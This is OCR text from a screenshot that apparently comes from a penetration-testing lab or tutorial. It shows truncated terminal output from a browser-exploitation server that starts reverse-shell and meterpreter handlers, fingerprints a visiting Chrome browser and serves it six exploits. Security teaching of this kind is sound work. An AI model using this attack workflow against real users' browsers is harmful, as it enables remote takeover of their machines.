 Loading
view-source:www.nipunj
www.nipunjaswal.com
Apps
Hacker Academy Mo
Myntra
Oops! Google Ch
root@k
File Edit View Search Terminal Help
[*] Server started.
[*] Starting handler for windows/meterpret
[*] Starting handler for generic/shell_rev
[*] Started reverse TCP handler on 192.168
[*] Starting handler for java/meterpreter/
[*] Started reverse TCP handler on 192.168
[*] Started reverse TCP handler on 192.168
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.10.101:8080/
[*] Server started.
[*] Handling '/'
[*] Handling '/wdinfo.php'
[*] 404ing /wdinfo.php
[*] Handling '/?sessid=V2luZG93czp1bmRlZml
mluZWQ6ZW4tVVM6eDg2OkNocm9tZTo2NS4wLjMzMjU
[*] JavaScript Report: Windows:undefined:u
:Chrome:65.0.3325.181:
[*] Reporting: {"os.product"=>"Windows", "
", "os.certainty"=>"0.7"}
[*] Responding with 6 exploits